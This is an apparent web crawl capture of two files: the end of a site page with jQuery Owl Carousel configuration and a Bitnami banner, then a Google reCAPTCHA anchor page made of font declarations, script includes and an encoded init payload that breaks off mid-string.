						if(typeof(jQuery(owlCarousel).data('mousedrag'))!='underfined'){
							config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
						}
						if(typeof(jQuery(owlCarousel).data('pulldrag'))!='underfined'){
							config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
						}
						if(typeof(jQuery(owlCarousel).data('freedrag'))!='underfined'){
							config['freeDrag'] = jQuery(owlCarousel).data('freedrag');
						}
						if(typeof(jQuery(owlCarousel).data('stagepadding'))!='underfined'){
							config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
						}
						if(typeof(jQuery(owlCarousel).data('lazyload'))!='underfined'){
							config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
						}
						if(jQuery(owlCarousel).data('margin')){
							config['margin'] = jQuery(owlCarousel).data('margin');
						}
						var mobile_items = 1;
						if(jQuery(owlCarousel).data('mobile-items')){
							mobile_items = jQuery(owlCarousel).data('mobile-items');
						}
						var tablet_small_items = 3;
						if(jQuery(owlCarousel).data('tablet-small-items')){
							tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
						}
						var tablet_items = 3;
						if(jQuery(owlCarousel).data('tablet-items')){
							tablet_items = jQuery(owlCarousel).data('tablet-items');
						}
						var portrait_items = 4;
						if(jQuery(owlCarousel).data('portrait-items')){
							portrait_items = jQuery(owlCarousel).data('portrait-items');
						}
						var large_items = 5;
						if(jQuery(owlCarousel).data('large-items')){
							large_items = jQuery(owlCarousel).data('large-items');
						}
						var large_max_items = 6;
						if(jQuery(owlCarousel).data('large-max-items')){
							large_max_items = jQuery(owlCarousel).data('large-max-items');
						}
						config['responsive'] = {
							0 : {items: mobile_items},
							480 : {items: tablet_small_items},
							640 : {items: tablet_items},
							768 : {items: portrait_items},
							980 : {items: large_items},
							1200 : {items: large_max_items}
						};
						jQuery(owlCarousel).owlCarousel(config);
						jQuery(".owl-left").click(function(){
							var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
							owlCarousel.trigger('prev.owl.carousel');
							return false;
						});
						jQuery(".owl-right").click(function(){
							var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
							owlCarousel.trigger('next.owl.carousel');
							return false;
						});
					});
				});
}
})
});

</script></div>      <div id="bitnami-banner" data-banner-id="22e6e">  <style>#bitnami-banner {z-index:100000;height:80px;padding:0px;width:120px;background:transparent;position:fixed;right:0px;bottom:0px;border:0px solid #EDEDED;} #bitnami-banner .bitnami-corner-image-div {position:fixed;right:0px;bottom:0px;border:0px;z-index:100001;height:110px;} #bitnami-banner .bitnami-corner-image-div .bitnami-corner-image {position:fixed;right:0px;bottom:0px;border:0px;z-index:100001;height:110px;} #bitnami-close-banner-button {height:12px;width:12px;z-index:10000000000;position:fixed;right:5px;bottom:65px;display:none;cursor:pointer}</style>  <img id="bitnami-close-banner-button" alt="Close Bitnami banner" src="/bitnami/images/close.png"/>  <div class="bitnami-corner-image-div">     <a href="/bitnami/index.html" target="_blank">       <img class="bitnami-corner-image" alt="Bitnami" src="/bitnami/images/corner-logo.png"/>     </a>  </div>  <script type="text/javascript" src="/bitnami/banner.js"> </script> </div>   </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LecEA8bAAAAALtR-Wwf56YV0qhMa0mV_NQqlES8&co=aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&badge=inline&anchor-ms=20000&execute-ms=30000&cb=oyzss2zeshxp
body_size: 49481
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b6SfeJTxUkDJCuvBKdeR6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b6SfeJTxUkDJCuvBKdeR6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b6SfeJTxUkDJCuvBKdeR6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrN4H8Khwp/CrhMcV8O/w7Ezwq/DnQbCmsOWLcKlE8OyKU/DsRHCosOKw7zCtgQwecOdw7jCl8O2GGXDusOrwpk5wpjDlsODEsOSw6jCqsKXwqXCrMO1w7TCq8OHacO4w6/[base64]/w63Cp8O8wr1NYFUUw5s+HBLDiUsPa3Emw7Ncw4cAHMK2MMKxP3jCvcKYQcOVDMKMSmjDiW9vLRYCwoVMwqIXM0cuNE0Cw6vCk8OHK8OAw6/DpMOLfsKjwrTCiTwkaMK8wrQwwpFsZlLDl2LCh8KmwpTCkMKiwrrDvU1cw7XDh395w5c/QmtlRMK3e8KuOsO3wovChsKBwqHCgcK2EV48w5ZtF8OhwpnCl2k3VsO9RcOze8OCworChsObw6PDrm0Hc8KsP8KGeHkCwpzCm8O2JcKAZsKvbVomw7DCuiYpOAYUwrbChxzDmcKEw5DDlUHCqMOSKRzCoMK8HMKYwoXCqFhpUcK9I8OiQsKhGsOGw6jCgF/Ci8KkYnUowqpzC8O+L20TO8KzM8O1w6fDncKmw4HCpcOyF8KQURJBw6jCtMKJw6hswrrDh3LCgsOfwqHCt1nCpxTDtFwZw7/Cr0VIw7PCsRzDvkJ7wqfDglPDnMOYbXXCncO3wqNZa8K5NlorEsKvw659w53DtMKJw5jCgSkRb8O0w7TDr8KJwqx2wroxVMKEY1XDr1HDksKXwp/Cp8KQwpZVwpnDsG/CsAfCmMK+w5BcRHFIUWHCln7CoxPCscKpwr/DucORDsOsfsOzwpkxEcKLwoBKw4tlwpBnwpJ6K8OAw4DCkjHCpsKtcWcmJcKFwobDny1NwpNKccKTEsOhVSzCkUJ2MEPChCR/w4Yna8KuA8K3w6bDqX3CuCjDpMKrVcOPwrDCtVnCqEzCoEbCtypKKMKmwr/CjA8VwqFPw4fCh0dQOkwqFDo7wpzDszDDhcOHWjfCg8OeSChWwqItwopwwp9wworDlkwZw4/DlAHCj8OsNFvCoAI5wqjChBMbJ1TCnhEwYMO1QkbCkFkRw4rDusKJwqIDZWHCu0MbMMKaC8O/woDDohTCqHzDr8O4VMKuw47ChcOrw4J/BQ/DksKOWsKxw5R1NMONw7Y8wqrCi8KKOsKPw5UCw7Elb8O6ZFDCo8OJwqVTw5zCgMKew6nDl8OKKRXDjsKCFQvCtV/[base64]/Ck2bDucOww6wXGW3DsMKJwpEMch/[base64]/[base64]/w6sxw59TwrDDmMOWZcKhTcOkXHEPwrTDrsKlwqTCqsOdwrZUw5PCvcOSaQMEH8K0DcOHFWETwqzDs8OTEsOFUx4yw63CnE/Cs0xcD8KTeRxlwqXCqcKgw4vDgEJYwr8JworDo1LCvw3Cl8OuwpHClS5iQsKTwrfCvTbCsSQ2w69gwrfDucOyLw5Jw7grwofDnsOlw7tlD2DDqcODKsOaB8K4JV83fAkrHsOsw5QXJhzCo8KWb8K9IsKowrLCjMO/[base64]/DgWzDghl8wptwAigEQ2ccwq89wqLCmGV4PcK3w7FZaMKEw4PCo8OZwprCriZgwqYGw60vw